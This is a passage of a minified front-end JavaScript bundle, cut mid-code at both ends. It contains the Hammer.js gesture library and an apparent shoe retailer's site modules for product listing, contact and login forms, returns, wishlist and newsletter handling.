t=[],n=0;n<e.pointers.length;)t[n]={clientX:p(e.pointers[n].clientX),clientY:p(e.pointers[n].clientY)},n++;return{timeStamp:h(),pointers:t,center:ie(t),deltaX:e.deltaX,deltaY:e.deltaY}}function ie(e){var t=e.length;if(1===t)return{x:p(e[0].clientX),y:p(e[0].clientY)};for(var n=0,i=0,o=0;o<t;)n+=e[o].clientX,i+=e[o].clientY,o++;return{x:p(n/t),y:p(i/t)}}function oe(e,t,n){return{x:t/e||0,y:n/e||0}}function re(e,t){return e===t?W:f(e)>=f(t)?e<0?U:G:t<0?V:X}function ae(e,t,n){n||(n=J);var i=t[n[0]]-e[n[0]],o=t[n[1]]-e[n[1]];return Math.sqrt(i*i+o*o)}function se(e,t,n){n||(n=J);var i=t[n[0]]-e[n[0]],o=t[n[1]]-e[n[1]];return 180*Math.atan2(o,i)/Math.PI}ee.prototype={handler:function(){},init:function(){this.evEl&&x(this.element,this.evEl,this.domHandler),this.evTarget&&x(this.target,this.evTarget,this.domHandler),this.evWin&&x(M(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&k(this.element,this.evEl,this.domHandler),this.evTarget&&k(this.target,this.evTarget,this.domHandler),this.evWin&&k(M(this.element),this.evWin,this.domHandler)}};var le={mousedown:B,mousemove:R,mouseup:$},ce="mousedown",ue="mousemove mouseup";function de(){this.evEl=ce,this.evWin=ue,this.pressed=!1,ee.apply(this,arguments)}_(de,ee,{handler:function(e){var t=le[e.type];t&B&&0===e.button&&(this.pressed=!0),t&R&&1!==e.which&&(t=$),this.pressed&&(t&$&&(this.pressed=!1),this.callback(this.manager,t,{pointers:[e],changedPointers:[e],pointerType:"mouse",srcEvent:e}))}});var pe={pointerdown:B,pointermove:R,pointerup:$,pointercancel:q,pointerout:q},fe={2:"touch",3:"pen",4:"mouse",5:"kinect"},he="pointerdown",me="pointermove pointerup pointercancel";function ge(){this.evEl=he,this.evWin=me,ee.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}o.MSPointerEvent&&!o.PointerEvent&&(he="MSPointerDown",me="MSPointerMove MSPointerUp MSPointerCancel"),_(ge,ee,{handler:function(e){var t=this.store,n=!1,i=e.type.toLowerCase().replace("ms",""),o=pe[i],r=fe[e.pointerType]||e.pointerType,a="touch"==r,s=O(t,e.pointerId,"pointerId");o&B&&(0===e.button||a)?s<0&&(t.push(e),s=t.length-1):o&($|q)&&(n=!0),s<0||(t[s]=e,this.callback(this.manager,o,{pointers:t,changedPointers:[e],pointerType:r,srcEvent:e}),n&&t.splice(s,1))}});var ve={touchstart:B,touchmove:R,touchend:$,touchcancel:q},ye="touchstart",be="touchstart touchmove touchend touchcancel";function we(){this.evTarget=ye,this.evWin=be,this.started=!1,ee.apply(this,arguments)}_(we,ee,{handler:function(e){var t=ve[e.type];if(t===B&&(this.started=!0),this.started){var n=function(e,t){var n=I(e.touches),i=I(e.changedTouches);t&($|q)&&(n=D(n.concat(i),"identifier",!0));return[n,i]}.call(this,e,t);t&($|q)&&n[0].length-n[1].length==0&&(this.started=!1),this.callback(this.manager,t,{pointers:n[0],changedPointers:n[1],pointerType:"touch",srcEvent:e})}}});var _e={touchstart:B,touchmove:R,touchend:$,touchcancel:q},Ce="touchstart touchmove touchend touchcancel";function Te(){this.evTarget=Ce,this.targetIds={},ee.apply(this,arguments)}_(Te,ee,{handler:function(e){var t=_e[e.type],n=function(e,t){var n=I(e.touches),i=this.targetIds;if(t&(B|R)&&1===n.length)return i[n[0].identifier]=!0,[n,n];var o,r,a=I(e.changedTouches),s=[],l=this.target;if(r=n.filter(function(e){return E(e.target,l)}),t===B)for(o=0;o<r.length;)i[r[o].identifier]=!0,o++;o=0;for(;o<a.length;)i[a[o].identifier]&&s.push(a[o]),t&($|q)&&delete i[a[o].identifier],o++;if(!s.length)return;return[D(r.concat(s),"identifier",!0),s]}.call(this,e,t);n&&this.callback(this.manager,t,{pointers:n[0],changedPointers:n[1],pointerType:"touch",srcEvent:e})}});var Se=2500,xe=25;function ke(){ee.apply(this,arguments);var e=C(this.handler,this);this.touch=new Te(this.manager,e),this.mouse=new de(this.manager,e),this.primaryTouch=null,this.lastTouches=[]}function Ee(e){var t=e.changedPointers[0];if(t.identifier===this.primaryTouch){var n={x:t.clientX,y:t.clientY};this.lastTouches.push(n);var i=this.lastTouches;setTimeout(function(){var e=i.indexOf(n);e>-1&&i.splice(e,1)},Se)}}_(ke,ee,{handler:function(e,t,n){var i="touch"==n.pointerType,o="mouse"==n.pointerType;if(!(o&&n.sourceCapabilities&&n.sourceCapabilities.firesTouchEvents)){if(i)(function(e,t){e&B?(this.primaryTouch=t.changedPointers[0].identifier,Ee.call(this,t)):e&($|q)&&Ee.call(this,t)}).call(this,t,n);else if(o&&function(e){for(var t=e.srcEvent.clientX,n=e.srcEvent.clientY,i=0;i<this.lastTouches.length;i++){var o=this.lastTouches[i],r=Math.abs(t-o.x),a=Math.abs(n-o.y);if(r<=xe&&a<=xe)return!0}return!1}.call(this,n))return;this.callback(e,t,n)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Ae=P(u.style,"touchAction"),Ne=Ae!==s,Oe="auto",Ie="manipulation",De="none",Pe="pan-x",Le="pan-y",Me=function(){if(!Ne)return!1;var e={},t=o.CSS&&o.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(n){e[n]=!t||o.CSS.supports("touch-action",n)}),e}();function je(e,t){this.manager=e,this.set(t)}je.prototype={set:function(e){"compute"==e&&(e=this.compute()),Ne&&this.manager.element.style&&Me[e]&&(this.manager.element.style[Ae]=e),this.actions=e.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var e=[];return v(this.manager.recognizers,function(t){T(t.options.enable,[t])&&(e=e.concat(t.getTouchAction()))}),function(e){if(A(e,De))return De;var t=A(e,Pe),n=A(e,Le);if(t&&n)return De;if(t||n)return t?Pe:Le;if(A(e,Ie))return Ie;return Oe}(e.join(" "))},preventDefaults:function(e){var t=e.srcEvent,n=e.offsetDirection;if(this.manager.session.prevented)t.preventDefault();else{var i=this.actions,o=A(i,De)&&!Me[De],r=A(i,Le)&&!Me[Le],a=A(i,Pe)&&!Me[Pe];if(o){var s=1===e.pointers.length,l=e.distance<2,c=e.deltaTime<250;if(s&&l&&c)return}if(!a||!r)return o||r&&n&Y||a&&n&K?this.preventSrc(t):void 0}},preventSrc:function(e){this.manager.session.prevented=!0,e.preventDefault()}};var Fe=1,ze=2,He=4,Be=8,Re=Be,$e=16;function qe(e){this.options=l({},this.defaults,e||{}),this.id=L++,this.manager=null,this.options.enable=S(this.options.enable,!0),this.state=Fe,this.simultaneous={},this.requireFail=[]}function We(e){return e&$e?"cancel":e&Be?"end":e&He?"move":e&ze?"start":""}function Ue(e){return e==X?"down":e==V?"up":e==U?"left":e==G?"right":""}function Ge(e,t){var n=t.manager;return n?n.get(e):e}function Ve(){qe.apply(this,arguments)}function Xe(){Ve.apply(this,arguments),this.pX=null,this.pY=null}function Ye(){Ve.apply(this,arguments)}function Ke(){qe.apply(this,arguments),this._timer=null,this._input=null}function Qe(){Ve.apply(this,arguments)}function Je(){Ve.apply(this,arguments)}function Ze(){qe.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function et(e,t){return(t=t||{}).recognizers=S(t.recognizers,et.defaults.preset),new tt(e,t)}qe.prototype={defaults:{},set:function(e){return l(this.options,e),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(e){if(g(e,"recognizeWith",this))return this;var t=this.simultaneous;return t[(e=Ge(e,this)).id]||(t[e.id]=e,e.recognizeWith(this)),this},dropRecognizeWith:function(e){return g(e,"dropRecognizeWith",this)?this:(e=Ge(e,this),delete this.simultaneous[e.id],this)},requireFailure:function(e){if(g(e,"requireFailure",this))return this;var t=this.requireFail;return-1===O(t,e=Ge(e,this))&&(t.push(e),e.requireFailure(this)),this},dropRequireFailure:function(e){if(g(e,"dropRequireFailure",this))return this;e=Ge(e,this);var t=O(this.requireFail,e);return t>-1&&this.requireFail.splice(t,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(e){return!!this.simultaneous[e.id]},emit:function(e){var t=this,n=this.state;function i(n){t.manager.emit(n,e)}n<Be&&i(t.options.event+We(n)),i(t.options.event),e.additionalEvent&&i(e.additionalEvent),n>=Be&&i(t.options.event+We(n))},tryEmit:function(e){if(this.canEmit())return this.emit(e);this.state=32},canEmit:function(){for(var e=0;e<this.requireFail.length;){if(!(this.requireFail[e].state&(32|Fe)))return!1;e++}return!0},recognize:function(e){var t=l({},e);if(!T(this.options.enable,[this,t]))return this.reset(),void(this.state=32);this.state&(Re|$e|32)&&(this.state=Fe),this.state=this.process(t),this.state&(ze|He|Be|$e)&&this.tryEmit(t)},process:function(e){},getTouchAction:function(){},reset:function(){}},_(Ve,qe,{defaults:{pointers:1},attrTest:function(e){var t=this.options.pointers;return 0===t||e.pointers.length===t},process:function(e){var t=this.state,n=e.eventType,i=t&(ze|He),o=this.attrTest(e);return i&&(n&q||!o)?t|$e:i||o?n&$?t|Be:t&ze?t|He:ze:32}}),_(Xe,Ve,{defaults:{event:"pan",threshold:10,pointers:1,direction:Q},getTouchAction:function(){var e=this.options.direction,t=[];return e&Y&&t.push(Le),e&K&&t.push(Pe),t},directionTest:function(e){var t=this.options,n=!0,i=e.distance,o=e.direction,r=e.deltaX,a=e.deltaY;return o&t.direction||(t.direction&Y?(o=0===r?W:r<0?U:G,n=r!=this.pX,i=Math.abs(e.deltaX)):(o=0===a?W:a<0?V:X,n=a!=this.pY,i=Math.abs(e.deltaY))),e.direction=o,n&&i>t.threshold&&o&t.direction},attrTest:function(e){return Ve.prototype.attrTest.call(this,e)&&(this.state&ze||!(this.state&ze)&&this.directionTest(e))},emit:function(e){this.pX=e.deltaX,this.pY=e.deltaY;var t=Ue(e.direction);t&&(e.additionalEvent=this.options.event+t),this._super.emit.call(this,e)}}),_(Ye,Ve,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[De]},attrTest:function(e){return this._super.attrTest.call(this,e)&&(Math.abs(e.scale-1)>this.options.threshold||this.state&ze)},emit:function(e){if(1!==e.scale){var t=e.scale<1?"in":"out";e.additionalEvent=this.options.event+t}this._super.emit.call(this,e)}}),_(Ke,qe,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[Oe]},process:function(e){var t=this.options,n=e.pointers.length===t.pointers,i=e.distance<t.threshold,o=e.deltaTime>t.time;if(this._input=e,!i||!n||e.eventType&($|q)&&!o)this.reset();else if(e.eventType&B)this.reset(),this._timer=m(function(){this.state=Re,this.tryEmit()},t.time,this);else if(e.eventType&$)return Re;return 32},reset:function(){clearTimeout(this._timer)},emit:function(e){this.state===Re&&(e&&e.eventType&$?this.manager.emit(this.options.event+"up",e):(this._input.timeStamp=h(),this.manager.emit(this.options.event,this._input)))}}),_(Qe,Ve,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[De]},attrTest:function(e){return this._super.attrTest.call(this,e)&&(Math.abs(e.rotation)>this.options.threshold||this.state&ze)}}),_(Je,Ve,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Y|K,pointers:1},getTouchAction:function(){return Xe.prototype.getTouchAction.call(this)},attrTest:function(e){var t,n=this.options.direction;return n&(Y|K)?t=e.overallVelocity:n&Y?t=e.overallVelocityX:n&K&&(t=e.overallVelocityY),this._super.attrTest.call(this,e)&&n&e.offsetDirection&&e.distance>this.options.threshold&&e.maxPointers==this.options.pointers&&f(t)>this.options.velocity&&e.eventType&$},emit:function(e){var t=Ue(e.offsetDirection);t&&this.manager.emit(this.options.event+t,e),this.manager.emit(this.options.event,e)}}),_(Ze,qe,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[Ie]},process:function(e){var t=this.options,n=e.pointers.length===t.pointers,i=e.distance<t.threshold,o=e.deltaTime<t.time;if(this.reset(),e.eventType&B&&0===this.count)return this.failTimeout();if(i&&o&&n){if(e.eventType!=$)return this.failTimeout();var r=!this.pTime||e.timeStamp-this.pTime<t.interval,a=!this.pCenter||ae(this.pCenter,e.center)<t.posThreshold;if(this.pTime=e.timeStamp,this.pCenter=e.center,a&&r?this.count+=1:this.count=1,this._input=e,0===this.count%t.taps)return this.hasRequireFailures()?(this._timer=m(function(){this.state=Re,this.tryEmit()},t.interval,this),ze):Re}return 32},failTimeout:function(){return this._timer=m(function(){this.state=32},this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==Re&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),et.VERSION="2.0.7",et.defaults={domEvents:!1,touchAction:"compute",enable:!0,inputTarget:null,inputClass:null,preset:[[Qe,{enable:!1}],[Ye,{enable:!1},["rotate"]],[Je,{direction:Y}],[Xe,{direction:Y},["swipe"]],[Ze],[Ze,{event:"doubletap",taps:2},["tap"]],[Ke]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};function tt(e,t){var n;this.options=l({},et.defaults,t||{}),this.options.inputTarget=this.options.inputTarget||e,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=e,this.input=new((n=this).options.inputClass||(F?ge:z?Te:j?ke:de))(n,te),this.touchAction=new je(this,this.options.touchAction),nt(this,!0),v(this.options.recognizers,function(e){var t=this.add(new e[0](e[1]));e[2]&&t.recognizeWith(e[2]),e[3]&&t.requireFailure(e[3])},this)}function nt(e,t){var n,i=e.element;i.style&&(v(e.options.cssProps,function(o,r){n=P(i.style,r),t?(e.oldCssProps[n]=i.style[n],i.style[n]=o):i.style[n]=e.oldCssProps[n]||""}),t||(e.oldCssProps={}))}tt.prototype={set:function(e){return l(this.options,e),e.touchAction&&this.touchAction.update(),e.inputTarget&&(this.input.destroy(),this.input.target=e.inputTarget,this.input.init()),this},stop:function(e){this.session.stopped=e?2:1},recognize:function(e){var t=this.session;if(!t.stopped){var n;this.touchAction.preventDefaults(e);var i=this.recognizers,o=t.curRecognizer;(!o||o&&o.state&Re)&&(o=t.curRecognizer=null);for(var r=0;r<i.length;)n=i[r],2===t.stopped||o&&n!=o&&!n.canRecognizeWith(o)?n.reset():n.recognize(e),!o&&n.state&(ze|He|Be)&&(o=t.curRecognizer=n),r++}},get:function(e){if(e instanceof qe)return e;for(var t=this.recognizers,n=0;n<t.length;n++)if(t[n].options.event==e)return t[n];return null},add:function(e){if(g(e,"add",this))return this;var t=this.get(e.options.event);return t&&this.remove(t),this.recognizers.push(e),e.manager=this,this.touchAction.update(),e},remove:function(e){if(g(e,"remove",this))return this;if(e=this.get(e)){var t=this.recognizers,n=O(t,e);-1!==n&&(t.splice(n,1),this.touchAction.update())}return this},on:function(e,t){if(e!==s&&t!==s){var n=this.handlers;return v(N(e),function(e){n[e]=n[e]||[],n[e].push(t)}),this}},off:function(e,t){if(e!==s){var n=this.handlers;return v(N(e),function(e){t?n[e]&&n[e].splice(O(n[e],t),1):delete n[e]}),this}},emit:function(e,t){this.options.domEvents&&function(e,t){var n=r.createEvent("Event");n.initEvent(e,!0,!0),n.gesture=t,t.target.dispatchEvent(n)}(e,t);var n=this.handlers[e]&&this.handlers[e].slice();if(n&&n.length){t.type=e,t.preventDefault=function(){t.srcEvent.preventDefault()};for(var i=0;i<n.length;)n[i](t),i++}},destroy:function(){this.element&&nt(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},l(et,{INPUT_START:B,INPUT_MOVE:R,INPUT_END:$,INPUT_CANCEL:q,STATE_POSSIBLE:Fe,STATE_BEGAN:ze,STATE_CHANGED:He,STATE_ENDED:Be,STATE_RECOGNIZED:Re,STATE_CANCELLED:$e,STATE_FAILED:32,DIRECTION_NONE:W,DIRECTION_LEFT:U,DIRECTION_RIGHT:G,DIRECTION_UP:V,DIRECTION_DOWN:X,DIRECTION_HORIZONTAL:Y,DIRECTION_VERTICAL:K,DIRECTION_ALL:Q,Manager:tt,Input:ee,TouchAction:je,TouchInput:Te,MouseInput:de,PointerEventInput:ge,TouchMouseInput:ke,SingleTouchInput:we,Recognizer:qe,AttrRecognizer:Ve,Tap:Ze,Pan:Xe,Swipe:Je,Pinch:Ye,Rotate:Qe,Press:Ke,on:x,off:k,each:v,merge:w,extend:b,assign:l,inherit:_,bindFn:C,prefixed:P}),(void 0!==o?o:"undefined"!=typeof self?self:{}).Hammer=et,(i=function(){return et}.call(t,n,t,e))===s||(e.exports=i)}(window,document)},function(e,t,n){"use strict";(function(e){var i=n(1),o=n(2),r=n(4),a=n.n(r);t.a={init:function(){a()(e("main.wrap .header-section .image-container img")),e(window).on("resize.products-header-image orientationchange.products-header-image",this._headerImageResize.bind(this)),this._headerImageResize(),this._initSort(),this._infiniteScroll()},finalize:function(){setTimeout(this._headerImageResize.bind(this),1e3)},_initSort:function(){var t=this;e("main.wrap").on("click",".sort .dropdown-item",function(n){n.preventDefault();var i=e(n.currentTarget);t._catalogOrderProducts(i.data("sort"))})},_catalogOrderProducts:function(e){var t=this;this._updateProductsList("order",e,function(){t._infiniteScroll()})},_initPagination:function(){var t=this;e("main.wrap").on("click",".pagination [data-pagination-goto]",function(n){n.preventDefault();var i=e(n.currentTarget);i.hasClass("disabled")||(t._catalogChangePage(i.data("pagination-goto"),i.data("pagination-npages"),i),i.closest("#productsContentFooter").length&&e("html, body").animate({scrollTop:e("#productsContentHeader").offset().top-80},"fast"))})},_updateProductsList:function(t,n,i){void 0===i&&(i=null),e.ajax({type:"POST",url:window.location.pathname,data:o.a.updateQueryStringParam(t,n),dataType:"json",success:function(t){e("#productsList").empty().html(t.html),i&&i.apply(this,[t])}})},_catalogChangePage:function(e,t,n){var i=this;n&&(n.hasClass("active")||n.hasClass("disabled"))||this._updateProductsList("page",e,function(e){i._updatePagination(e.this_page_nr,e.nr_pages)})},_updatePagination:function(t,n){var i=e("main.wrap .pagination .page-next"),o=e("main.wrap .pagination .page-prev");t===n?i.addClass("disabled"):i.removeClass("disabled"),i.data("pagination-npages",n).data("pagination-goto",t+1),t<=1?o.addClass("disabled"):o.removeClass("disabled"),o.data("pagination-npages",n).data("pagination-goto",t-1),e("main.wrap .pagination .page.current").removeClass("current"),e("main.wrap .pagination .page-"+t).addClass("current")},_headerImageResize:function(){var t=e("main.wrap .header-section .container-fluid");Object(i.a)({variables:{"products-header-margin-right":-Math.ceil((e(window).width()-t.outerWidth())/2)+"px","products-header-mobile-height":e("#productsContentHeader").outerHeight()+"px"},onlyVars:!0,silent:!0,exclude:'[href$="7A4ABD7D1B580CC48.css"]'})},_infiniteScroll:function(){var t=[].slice.call(document.querySelectorAll("#productsList .product"));if("IntersectionObserver"in window){var n=new IntersectionObserver(function(t){t.forEach(function(t){t.isIntersecting&&e(t.target).addClass("animate")})},{threshold:.5});t.forEach(function(e){n.observe(e)})}else t.addClass("animate")}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(3);t.a={init:function(){this._initContactForm()},finalize:function(){},_initContactForm:function(){var t=e("#contactForm"),n={data:{},url:window.NN_CONFIG.Main.contact_url,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return i.a.setLoadingState(t.find('button[type="submit"]')),!0},success:function(t,n,r,a){if(i.a.setLoadingState(a.find('button[type="submit"]'),!1),1===t.status)a.resetForm(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.message});else{var s=[];e.each(t.errors,function(t,n){e.each(n,function(e,n){t.match(/^_.*_$/g)?s.push(n):a.find('[name="'+t+'"]').addClass("is-invalid").parent().find(".invalid-feedback").html(n)})}),s.length&&i.a.getSwalModal().fire({title:o.a.it.attention,html:s.join("<br>")})}},error:function(e,t,n,o){i.a.setLoadingState(o.find('button[type="submit"]'),!1)}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1}),i.a.checkAnyFormFieldChanged(t.find(":input"))}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(3);t.a={init:function(){this._showAlertModal(),this._initSignInForm(),this._initLostPasswordForm()},finalize:function(){},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.User&&window.NN_CONFIG.User.alert&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.User.alert.title,text:window.NN_CONFIG.User.alert.text})},500)},_initSignInForm:function(){var t=e("#signInForm"),n=t.find('[name="user_registration_form[sameAddress]"]'),i=e("#shippingData");n.on("change",function(){"1"===t.find('[name="user_registration_form[sameAddress]"]:checked').val()?i.addClass("d-none"):i.removeClass("d-none")})},_initLostPasswordForm:function(){var t=e("#lostPasswordForm"),n={data:{},url:window.location.pathname,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return i.a.setLoadingState(t.find('button[type="submit"]')),!0},success:function(t,n,r,a){if(i.a.setLoadingState(a.find('button[type="submit"]'),!1),1===t.status)a.resetForm(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.msg});else{var s=[];e.each(t.errors,function(t,n){e.each(n,function(e,n){if(t.match(/^_.*_$/g))s.push(n);else{var i=a.find('[name="user_lost_password_form['+t+']"]');0===i.parent().find(".invalid-feedback").length&&i.parent().append('<div class="invalid-feedback"></div>'),i.addClass("is-invalid").parent().find(".invalid-feedback").html(n)}})}),s.length&&i.a.getSwalModal().fire({title:o.a.it.attention,html:s.join("<br>")})}},error:function(e,t,n,o){i.a.setLoadingState(o.find('button[type="submit"]'),!1)}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1}),i.a.checkAnyFormFieldChanged(t.find(":input"))}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(3);t.a={init:function(){this._showAlertModal(),this._initTabMenu(),this._initNewsletterUnsubscribe(),this._initNewsletterSubscribe(),this._initWhishList(),this._initProfileEditor(),this._initReturnRequest(),this._toggleIban(),this._toggleSelect()},finalize:function(){},_toggleIban:function(t){void 0===t&&(t=999999999999999);var n=0;e('select[name^="type-reso"]').each(function(){"r"==e(this).val()&&(n+=1)}),n>0&&t>window.NN_CONFIG.Main.return_threshold?e(".iban").removeClass("d-none"):e(".iban").addClass("d-none")},_toggleSelect:function(){var t=this;e(document).on("change",".return-qty-select, .return-reason-select, .return-type-select",function(){var n,i,o,r,a=e(".return-qty-select"),s=0,l=0,c=e(".new-return-request-modal"),u=e("#reason"),d=e(".iban"),p=e(".res-message");a.each(function(){n=e(this).val(),i=e(this).data("price"),o=e(this).data("type"),o=e("#"+o).val(),""!=n&&o&&""!=o&&(s+=i*n,l+=n)}),t._toggleIban(s),r=u.val(),l>0?s>window.NN_CONFIG.Main.return_threshold?(e(".reason").removeClass("d-none"),"other"==r?(c.find(".return-ok").removeClass("d-none"),c.find(".return-ko").addClass("d-none"),p.removeClass("failed threshold").addClass("d-none"),e(".message").removeClass("d-none")):"failed"==r?(c.find(".return-ok").addClass("d-none"),d.addClass("d-none"),e(".message").addClass("d-none"),p.removeClass("d-none threshold").addClass("failed"),c.find(".return-ko").removeClass("d-none")):(c.find(".return-ok").addClass("d-none"),d.addClass("d-none"),e(".message").addClass("d-none"),p.removeClass("failed threshold").addClass("d-none"),c.find(".return-ko").addClass("d-none"))):(c.find(".return-ok").addClass("d-none"),c.find(".return-ko").removeClass("d-none"),p.removeClass("d-none failed").addClass("threshold"),e(".reason").addClass("d-none"),e(".message").addClass("d-none")):(c.find(".return-ok").addClass("d-none"),c.find(".return-ko").addClass("d-none"),p.addClass("d-none"),e(".reason").addClass("d-none"),e(".message").addClass("d-none"))})},_initReturnRequest:function(){var t=window.NN_CONFIG.locale;e("a.return-state").on("click",function(n){var r=e(n.currentTarget).data("return-id"),a=e("#modal_return_"+r).html(),s=e("#modal_label_"+r).text();i.a.getSwalModal().fire({title:s,customClass:"swal-wide return-states-modal",html:a,confirmButtonText:o.a[t].close,showCancelButton:!1,preConfirm:function(){},complete:function(){}})}),e("a.list-order-return").on("click",function(n){var r="",a=e(n.currentTarget).data("order-id");e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Main.order_details_url,data:"id="+a,dataType:"json",success:function(t){e("#nr-order").text(a),"0"==t.proceed?e("#RReturn").addClass("hidden"):e("#RReturn").removeClass("hidden"),r=t.html}}),i.a.getSwalModal().fire({title:o.a[t].title_substitution+a,customClass:{popup:"swal-wide new-return-request-modal",actions:"swal2-actions return-ok d-none"},html:r,confirmButtonText:o.a[t].confirm,cancelButtonText:o.a[t].cancel,showCancelButton:!0,preConfirm:function(){var t=!1,n=e(".swal2-modal.new-return-request-modal"),i=n.find("#ReturnForm").serialize();return n.find("#ReturnFormResponse").addClass("d-none").empty().removeClass("alert-danger","alert-success"),e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Main.send_return_request_url,data:i,dataType:"json",success:function(e){0==e.status?n.find("#ReturnFormResponse").empty().text(e.msg).addClass("alert-danger").removeClass("d-none","alert-success"):(n.find("#ReturnFormResponse").empty().text(e.msg).addClass("alert-success").removeClass("d-none","alert-danger"),t=!0)}}),window.setTimeout(function(){},1e3),t},complete:function(){}})})},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.Account&&window.NN_CONFIG.Account.alert?setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Account.alert.title,text:window.NN_CONFIG.Account.alert.text})},500):window.NN_CONFIG&&window.NN_CONFIG.Account&&window.NN_CONFIG.Account.success&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Account.success.title,text:window.NN_CONFIG.Account.success.text})},500)},_initProfileEditor:function(){var t=e("#profileTabContent #boxUser");e("form.container-data").on("click",".btn-sub .undo",function(){e(".infoUser, .btn-sub, .infoSped").fadeOut(500),t.delay(500).fadeIn(500)}),t.on("click",".personal-data-row .actions .edit",function(){e("#boxUser").fadeOut(500),e(".infoUser, .btn-sub").delay(500).fadeIn(500)}),t.on("click",".shipping-data-row .actions .edit",function(n){var i=e(n.currentTarget),o=i.closest(".shipping-data"),r=i.data("address-id");t.fadeOut(500),e(".infoSped, .btn-sub").delay(500).fadeIn(500),["FirstName","LastName","shippingTown","PostalCode","Address","StreetNumber"].forEach(function(t){e("#user_registration_form_shipping"+t).val(e("#"+r+t).text())}),["Country","Province"].forEach(function(t){e("#user_registration_form_shipping"+t).val(e("#"+r+t).attr("data-id"))}),e("#user_registration_form_indexShip").val(o.index())}),t.on("click",".shipping-data-row .actions .remove",function(t){var n=e(t.currentTarget);i.a.setLoadingState(n),e.ajax({type:"POST",url:window.NN_CONFIG.Main.delete_shipping_url,data:"id="+n.data("address-id"),dataType:"json",success:function(e){e&&0===e.status?(i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg}),i.a.setLoadingState(n,!1)):(n.closest(".shipping-data").remove(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:o.a.it.delete_shipping}))}})})},_initWhishList:function(){e("#wishListTabContent article.product a.remove").on("click",function(t){var n=e(t.currentTarget);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.wish_list_url,data:"action=remove&product_code="+n.data("product")+"&color="+n.data("color"),dataType:"json",success:function(t){if("1"===t.status){n.closest("article.product").remove();var i=n.closest(".wish-row");i.children("article.product").length||(i.addClass("d-none"),e("#wishListTabContent .empty-list").removeClass("d-none"))}}})}),e("#wishListTabContent article.product .add-to-cart").on("click",function(t){var n=e(t.currentTarget);i.a.addToCart(n.data("skew"),n.data("id"),n.data("product-name"),n.data("color"),n.data("size"),"",function(){i.a.getSwalModal().fire({title:o.a.it.perfect,text:o.a.it[1010]})})})},_initNewsletterSubscribe:function(){e(document).on("teva.newsletter.subscribed",function(){location.reload(!0)})},_initNewsletterUnsubscribe:function(){var t=e("#newsletterTabContent .remove a");t.on("click",function(n){var r=e(n.currentTarget).data("email");r&&(i.a.setLoadingState(t),e.ajax({type:"POST",url:window.NN_CONFIG.Main.newsletter_unsubscribe_url,data:"email="+r,dataType:"json",success:function(t){t&&0===t.status?i.a.getSwalModal().fire({title:o.a.it.attention,text:t.msg}):i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.msg,preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),location.reload(!0),!1}})},complete:function(){i.a.setLoadingState(t,!1)}}))})},_initTabMenu:function(){var t=e("#accountTabs"),n=location.hash.replace("#","").replace("TabContent","");n&&t.find('a.step[href="#'+n+'TabContent"]:not(.active)').tab("show"),t.on("shown.bs.tab",'a[data-toggle="tab"]',function(t){var n="#"+location.hash.replace("#",""),i=e(t.target).attr("href").replace("TabContent","");n!==i&&history.pushState({},"",i)}),t.on("click",".step",function(n){if(window.matchMedia("(max-width: 991.98px)").matches){var i,o=e(n.currentTarget);t.css({height:t.height()+"px",overflow:"hidden"});var r=!1;o.hasClass("active")&&(n.preventDefault(),n.stopImmediatePropagation(),t.hasClass("mobile-menu-open")||(r=!0,t.addClass("mobile-menu-open"),i=o.outerHeight()*t.children(".step").length+"px",setTimeout(function(){t.addClass("mobile-menu-open-in")},1))),!r&&t.hasClass("mobile-menu-open")&&(i=o.outerHeight()+"px",t.removeClass("mobile-menu-open-in")),t.stop(!0).animate({height:i},300,function(){t.hasClass("mobile-menu-open-in")||t.removeClass("mobile-menu-open"),t.css({height:"",overflow:""})})}})}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){var 